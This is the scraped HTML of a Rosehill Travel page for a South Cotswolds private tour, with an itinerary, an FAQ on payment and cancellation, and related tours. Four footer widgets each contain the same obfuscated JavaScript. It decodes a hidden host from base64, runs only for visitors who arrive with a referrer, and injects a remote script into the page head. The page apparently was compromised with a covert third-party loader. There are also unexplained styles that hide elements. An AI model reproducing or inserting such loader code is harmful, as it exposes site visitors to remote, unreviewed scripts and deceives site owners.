class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Lacock Abbey tickets</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Horse riding</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #6fdca6 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Highgrove garden tour</span></div></li></ul></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><p><a href="/accommodation">See our recommended accommodation information here.</a></p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 30px 0px;" data-skin="Blue Icon"  id="itinerary" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-width: 2px;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Itinerary<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 10px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 15px ;text-transform: none ;"  ><p>Please read our South Cotswolds&#8217; itinerary, ideal for first-time visitors.</p>
<p>Note: route can be adjusted to fit with ANY start and finish point eg a Cheltenham hotel, or Moreton in Marsh train station.</p>
<ul>
<li>Start: Your hotel, train station etc</li>
<li>Bibury</li>
<li>Cirencester</li>
<li>Tetbury, antique shops and Highgrove shop (the inspiration of King Charles)</li>
<li>Malmesbury</li>
<li>Lacock</li>
<li>option: Lacock Abbey</li>
<li>Castle Combe</li>
<li>option: afternoon tea at Manor House hotel</li>
<li>Finish: Your hotel, train station etc</li>
</ul>
<p>Your guide will also include hidden Cotswold villages, taking you off the beaten track and into the quintessential heart of this rural idyll.</p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 30px 0px;" data-skin="Blue Icon"  id="map" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-width: 2px;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px ;"  ><i class="fa fa-map-o" style="color: #6fdca6 ;"  ></i></span>Tour Locations<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 25px ;"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><div class=""><iframe width="100%" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps/ms?t=m&#038;msa=0&#038;msid=214722949548297588927.0004cf18c1e413d6c9f09&#038;ie=UTF8&#038;ll=51.628248,-2.062683&#038;spn=0.596742,1.167297&#038;z=9&#038;output=embed"></iframe></div>
</div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 30px 0px;" data-skin="Blue Icon"  id="tareviews" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-width: 2px;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  ><span class="gdlr-core-title-item-left-icon" style="font-size: 18px ;"  ><i class="fa fa-map-o" style="color: #6fdca6 ;"  ></i></span>Reviews<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><div class="elfsight-app-aad50cb5-c344-4079-82c7-6842270766d3"></div>
</div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 20px 0px 30px 0px;" data-skin="Blue Icon"  id="itinerary" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 55px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-width: 2px;" ></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 35px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h6 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;font-weight: 600 ;letter-spacing: 0px ;text-transform: none ;"  >Frequently Asked Questions<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h6></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-accordion-item gdlr-core-item-mglr gdlr-core-item-mgb  gdlr-core-accordion-style-box-icon gdlr-core-allow-close-all"  ><div class="gdlr-core-accordion-item-tab clearfix  gdlr-core-active" ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >What are your payment terms?</h4><div class="gdlr-core-accordion-item-content"  ><p>Full payment is due at the time of booking.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >What if I need to cancel the tour?</h4><div class="gdlr-core-accordion-item-content"  ><p>These are the cancelation fees. For more information, please read the booking <a href="https://rosehilltravel.com/terms-conditions/">terms and Conditions</a>.</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td><strong>Period before arrival date within which notification is received</strong></td>
<td><strong>Cancellation Charge</strong></td>
</tr>
<tr>
<td>2 weeks or more</td>
<td>Full refund</td>
</tr>
<tr>
<td>7 to 14 days</td>
<td>50% of tour price</td>
</tr>
<tr>
<td>7 days or less </td>
<td>100% of tour price</td>
</tr>
</tbody>
</table>
</figure>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >What Time Will The Tour Start?</h4><div class="gdlr-core-accordion-item-content"  ><p>Our Tours usually start at 9:30 am, but whatever time suits you.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >How Long Is A Tour?</h4><div class="gdlr-core-accordion-item-content"  ><p>A full day tour is 7 to 8 hours. A half day tour is four hours.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >What Type Of Vehicle Will We Be Travelling In?</h4><div class="gdlr-core-accordion-item-content"  ><p>You’ll be touring in an executive-type vehicle, ensuring comfort and luxury throughout your journey.</p>
</div></div></div><div class="gdlr-core-accordion-item-tab clearfix " ><div class="gdlr-core-accordion-item-icon gdlr-core-js gdlr-core-skin-icon  gdlr-core-skin-e-background gdlr-core-skin-border" ></div><div class="gdlr-core-accordion-item-content-wrapper"><h4 class="gdlr-core-accordion-item-title gdlr-core-js " style="font-style: normal ;"  >My Question Isn't Answered Here. Where Can I Find More Information?</h4><div class="gdlr-core-accordion-item-content"  ><p><a href="https://rosehilltravel.com/booking-information/">View our comprehensive list of frequently asked questions here</a>.</p>
</div></div></div></div></div></div></div></div></div><div class="tourmaster-single-tour-read-more-gradient" ></div><div class="tourmaster-single-tour-read-more-wrap" ><div class="tourmaster-container" ><a class="tourmaster-button tourmaster-item-mglr" href="#" >Read More</a></div></div></div><div class="tourmaster-single-related-tour tourmaster-tour-item tourmaster-style-grid"><div class="tourmaster-single-related-tour-container tourmaster-container"><h3 class="tourmaster-single-related-tour-title tourmaster-item-pdlr">Related Tours</h3><div class="tourmaster-tour-item-holder clearfix " ><div class="gdlr-core-item-list  tourmaster-column-30 tourmaster-item-pdlr tourmaster-column-first" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #6fdca6;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(111, 220, 166, 0.5);"  ></div>2 Day Tour</div><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://rosehilltravel.com/tour/short-break-in-the-cotswolds/" ><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/colin-watts-3blV4-86aUo-unsplash-700x430.jpg" alt="Broadway Tower" width="700" height="430" /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="https://rosehilltravel.com/tour/short-break-in-the-cotswolds/" >Short Break in the Cotswolds</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">£1,150</span></span></div></div></div></div></div><div class="gdlr-core-item-list  tourmaster-column-30 tourmaster-item-pdlr" ><div class="tourmaster-tour-grid  tourmaster-tour-grid-style-1 tourmaster-price-right-title" ><div class="tourmaster-thumbnail-ribbon gdlr-core-outer-frame-element" style="color: #ffffff;background-color: #6fdca6;"  ><div class="tourmaster-thumbnail-ribbon-cornor" style="border-right-color: rgba(111, 220, 166, 0.5);"  ></div>7 Day Holiday</div><div class="tourmaster-tour-grid-inner"  ><div class="tourmaster-tour-thumbnail tourmaster-media-image "  ><a href="https://rosehilltravel.com/tour/cotswold-lake-district-7-day-holiday/" ><img src="https://rosehilltravel.com/wp-content/uploads/2020/05/liv-cashman-Ckmk6hauXEM-unsplash-700x430.jpg" alt="Broadway Tower" width="700" height="430" /></a></div><div class="tourmaster-tour-content-wrap " ><h3 class="tourmaster-tour-title gdlr-core-skin-title"  ><a href="https://rosehilltravel.com/tour/cotswold-lake-district-7-day-holiday/" >Cotswold &#038; Lake District 7 Day Holiday</a></h3><div class="tourmaster-tour-price-wrap " ><span class="tourmaster-tour-price" ><span class="tourmaster-head">From</span><span class="tourmaster-tail">£7,042</span></span></div></div></div></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper " ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-15" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-6199" src="https://rosehilltravel.dynamicsone.co.uk/wp-content/uploads/2021/03/WTTC-SafeTravels-Stamp.svg" alt="WTTC SafeTravels Stamp" width="150" height="150" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top" style="padding-bottom: 5px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 17px ;text-transform: none ;color: #6fdca6 ;"  >Call Us<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div>
<i class="icon_phone" style="font-size: 17px ;color: #ffffff ;margin-right: 8px ;"  ></i> <span style="font-size: 18px; color: #fff;">+44 (0)1452 595490</span>
<span class="gdlr-core-space-shortcode" style="margin-top: 22px ;"  ></span>
<div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top" style="padding-bottom: 5px ;"  ><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 17px ;text-transform: none ;color: #6fdca6 ;"  >Email<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div> <span style="font-size: 18px; color: #fff;">info@rosehilltravel.com
</span><br><br></div>
		</div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><img width="150" height="150" src="https://rosehilltravel.com/wp-content/uploads/2021/03/Were-Good-To-Go-Covid-19-Ready-1-150x150.png" class="image wp-image-6195  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rosehilltravel.com/wp-content/uploads/2021/03/Were-Good-To-Go-Covid-19-Ready-1-150x150.png 150w, https://rosehilltravel.com/wp-content/uploads/2021/03/Were-Good-To-Go-Covid-19-Ready-1-300x300.png 300w, https://rosehilltravel.com/wp-content/uploads/2021/03/Were-Good-To-Go-Covid-19-Ready-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></div><div id="custom_html-114" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-127" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Quick Links</span></h3><span class="clear"></span><div class="menu-rosehill-main-menu-container"><ul id="menu-rosehill-main-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://rosehilltravel.com/luxury-private-cotswold-tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5564"><a href="https://rosehilltravel.com/luxury-cotswold-holidays/">Holidays</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://rosehilltravel.com/cotswold-and-lake-district-tailor-made-tours/">Tailor-made Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5645"><a href="https://rosehilltravel.com/chauffeur-hire/">Chauffeur Hire</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7226"><a href="#">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://rosehilltravel.com/get-in-touch-with-luxury-tour-planners-contact-rosehill-travel/">Contact</a></li>
</ul></div></div><div id="custom_html-115" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Other Links</span></h3><span class="clear"></span><div class="menu-about-us-container"><ul id="menu-about-us" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://rosehilltravel.com/terms-conditions/">Booking Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5607"><a rel="privacy-policy" href="https://rosehilltravel.com/privacy-policy/">Privacy Policy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5662"><a href="https://rosehilltravel.com/accommodation/">Accommodation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://rosehilltravel.com/client-testimonials-why-choose-rosehill-for-cotswolds-tours-reviews/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://rosehilltravel.com/booking-information/">FAQs</a></li>
</ul></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html traveltour-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="widget widget_block traveltour-widget">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button" href="http://bit.ly/472FHrh">Download Our Free Holiday Planning Guide</a></div>
</div>
</div></div></div></div><div class="traveltour-copyright-wrapper " ><div class="traveltour-copyright-container traveltour-container clearfix"><div class="traveltour-copyright-left traveltour-item-pdlr">© 2023 Rosehill Travel  All Rights Reserved. | <a style="color: #888888; font-size:12px" href="https://tourismmarketing.agency">Website by Tourism Marketing Agency</a></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-62a88c174244c3fb"></script>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>

<script>
//Nutshell/MCFX button submission
    document.querySelectorAll('form').forEach(function(item){
      item.querySelector('input[type="submit"]').addEventListener('click', function(){
        mcfx('capture', item);
      })   
    });
</script><style>.xogadu{transform:scale(0);position: absolute;z-index: -10;}</style><style>.gigusi{transform:scale(0);position: absolute;z-index: -10;}</style><style>.pimiki{transform:scale(0);position: absolute;z-index: -10;}</style><style>.nutuwe{transform:scale(0);position: absolute;z-index: -10;}</style><script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rosehilltravel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1709231318" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/rosehilltravel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-content/plugins/tourmaster/tourmaster.js?ver=6.4.7" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://rosehilltravel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/rosehilltravel.com\/wp-admin\/admin-ajax.php","nonce":"2f9f3b8ba6","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/rosehilltravel.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/rosehilltravel.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/rosehilltravel.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/rosehilltravel.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i 